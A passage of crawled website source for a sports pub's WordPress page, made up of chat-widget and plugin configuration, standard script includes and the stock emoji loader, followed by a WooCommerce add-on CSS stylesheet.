2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EChat\u00a0 with us!\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=94775550455","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1e25599203","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11666196383" id="chaty-front-end-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sizzlesportspub.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://sizzlesportspub.com/wp-admin/admin-ajax.php","ajax_nonce":"6e21d3b965","site_url":"https://sizzlesportspub.com","post_id":"2553","vc_edit_mode":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"1","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"pubzinne","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,6}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","add_to_links_url":[{"mask":"elementor.com/","args":{"ref":"2496"}}],"msg_no_products_found":"No products found! Please, change query parameters and try again.","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","slider_round_lengths":""};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/sizzlesportspub.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sizzlesportspub.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sizzlesportspub.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5cc803c5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2553,"title":"Shisha%20%7C%20Sizzle%20Sports%20Pub%20%26%20Bar","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="pubzinne-init-js-extra">
/* <![CDATA[ */
var PUBZINNE_STORAGE = {"ajax_url":"https://sizzlesportspub.com/wp-admin/admin-ajax.php","ajax_nonce":"6e21d3b965","site_url":"https://sizzlesportspub.com","theme_url":"https://sizzlesportspub.com/wp-content/themes/pubzinne/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#1E1E1E","button_hover":"slide_left"};
//# sourceURL=pubzinne-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/themes/pubzinne/js/__scripts.js" id="pubzinne-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/skin.js" id="pubzinne-skin-default-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script type="text/javascript" id="de-sticky-frontend-js-extra">
/* <![CDATA[ */
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
//# sourceURL=de-sticky-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://sizzlesportspub.com/wp-admin/admin-ajax.php","nonce":"428f88da4f"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.9" id="dethemekit-anime-js-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.9" id="de-scroll-animation-scrollmonitor-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.9" id="de-scroll-animation-preview-js-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.9" id="de-reveal-animation-intersection-observer-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.9" id="de-reveal-letter-charming-js-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.9" id="de-reveal-letter-lineMaker-js-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.9" id="de-reveal-letter-imagesloaded-js-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.9" id="de-reveal-letter-textfx-js-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.9" id="de-curtain-animation-main-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.9" id="de-reveal-animation-preview-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.9" id="de-staggering-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sizzlesportspub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sizzlesportspub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:31:11 -->

--- FILE ---
content_type: text/css
request_url: https://sizzlesportspub.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css
body_size: 2996
content:
/* Extended Attributes
------------------------------------------------ */
.woocommerce div.product form.cart .variations td {
  display: block;
  width: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce div.product form.cart .variations tr + tr td.label {
  padding: 1em 0 0;
}

.trx_addons_attrib_item {
  cursor: pointer !important;
}

.trx_addons_attrib_item span {
  overflow: hidden;
  display: block;
}

/* Image */
.trx_addons_attrib_item.trx_addons_attrib_image {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.5em 5px 0;
  padding: 5px;
  border: 1px solid #e0e2e5;
  background-color: #fff;
}

.trx_addons_attrib_item.trx_addons_attrib_image img {
  width: 70px;
  height: auto;
}

/* Color */
.trx_addons_attrib_item.trx_addons_attrib_color {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.5em 5px 0;
  padding: 3px;
  border: 1px solid #e0e2e5;
  background-color: #fafafa;
}

.trx_addons_attrib_item.trx_addons_attrib_color span {
  display: block;
  width: 30px;
  height: 30px;
}

/* Button */
.trx_addons_attrib_item.trx_addons_attrib_button {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.5em 5px 0;
  padding: 3px;
  border: 1px solid #e0e2e5;
  background-color: #fafafa;
}

.trx_addons_attrib_item.trx_addons_attrib_button span {
  padding: 0.5em 1.5em;
}

/* Selected items */
.trx_addons_attrib_item.trx_addons_attrib_selected {
  background-color: #f0f0f0;
  border-color: red;
}

/* Disabled items */
.trx_addons_attrib_item.trx_addons_attrib_disabled {
  cursor: not-allowed !important;
}

.trx_addons_attrib_item.trx_addons_attrib_disabled span {
  position: relative;
}

.trx_addons_attrib_item.trx_addons_attrib_disabled span:before,
.trx_addons_attrib_item.trx_addons_attrib_disabled span:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -20%;
  width: 140%;
  height: 1px;
  background-color: #f0f0f0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.trx_addons_attrib_item.trx_addons_attrib_disabled span:after {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* Attributes in the products list */
.trx_addons_product_attributes {
  order: 2;
  margin-top: 1em;
  clear: both;
}
.trx_addons_product_attributes .trx_addons_product_attribute {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.trx_addons_product_attributes .trx_addons_product_attribute .trx_addons_product_attribute_label {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.25em;
}
.trx_addons_product_attributes .trx_addons_product_attribute .trx_addons_product_attribute_label:after {
  content: ':';
}
.trx_addons_product_attributes .trx_addons_product_attribute .trx_addons_product_attribute_item {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.15em;
  border: none;
}
.trx_addons_product_attributes .trx_addons_product_attribute.trx_addons_product_attribute_type_color .trx_addons_product_attribute_item {
  position: relative;
}
.trx_addons_product_attributes .trx_addons_product_attribute.trx_addons_product_attribute_type_color .trx_addons_product_attribute_item .trx_addons_product_attribute_item_inner {
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid rgba(192, 192, 192, 0.5);
}
.trx_addons_product_attributes .trx_addons_product_attribute.trx_addons_product_attribute_type_image .trx_addons_product_attribute_item {
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
}
.trx_addons_product_attributes .trx_addons_product_attribute.trx_addons_product_attribute_type_image .trx_addons_product_attribute_item img {
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  border: 1px solid rgba(192, 192, 192, 0.5);
}

/* Child categories in the header or in the tools area */
.trx_addons_woocommerce_child_categories {
  margin-top: 1em;
}

.trx_addons_woocommerce_child_categories .categories_list,
.trx_addons_woocommerce_tools .categories_list {
  overflow-x: auto;
  overflow-y: hidden;
}
.trx_addons_woocommerce_child_categories .categories_list .sc_button_wrap,
.trx_addons_woocommerce_tools .categories_list .sc_button_wrap {
  white-space: nowrap;
}

/* WooCommerce tools area - widgets above products loop */
.trx_addons_woocommerce_tools {
  padding-bottom: 1em;
  margin-bottom: 2em;
  border-bottom: 1px solid #f0f0f0;
}
.list_products_header .trx_addons_woocommerce_tools {
  margin-top: 2em;
}
.trx_addons_woocommerce_tools .widget + .widget {
  margin-top: 2em;
}
.trx_addons_woocommerce_tools .widget_layered_nav_filters {
  margin-top: 1.25em;
}
.trx_addons_woocommerce_tools .widget_layered_nav_filters > ul > li {
  padding: 0.25em 0.5em 0.25em 0;
}
.trx_addons_woocommerce_tools ~ ul.products {
  position: relative;
  z-index: 1;
}

/* Widget "WooCommerce Search"
------------------------------------------------------ */
.trx_addons_woocommerce_search .trx_addons_woocommerce_search_button:before {
  margin-right: 0.5em;
  vertical-align: middle;
  text-align: center;
}

.trx_addons_woocommerce_search_loading {
  position: relative;
  z-index: 1;
}
.trx_addons_woocommerce_search_loading .trx_addons_loading {
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.5);
}
.trx_addons_woocommerce_search_loading .trx_addons_woocommerce_search_form_fields_wrap > .trx_addons_loading {
  display: none;
}
.trx_addons_woocommerce_search_loading .trx_addons_woocommerce_search_form_fields_wrap_opened > .trx_addons_loading {
  display: block;
}

/* Type: Filter */
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap .trx_addons_woocommerce_search_header .trx_addons_woocommerce_search_clear_all {
  display: none;
  color: #23282d;
}
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap .trx_addons_woocommerce_search_header .trx_addons_woocommerce_search_clear_all:before {
  content: '\e922';
  font-family: "trx_addons_icons";
  margin-right: 0.3em;
}
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap .trx_addons_woocommerce_search_header .trx_addons_woocommerce_search_close {
  display: none;
}
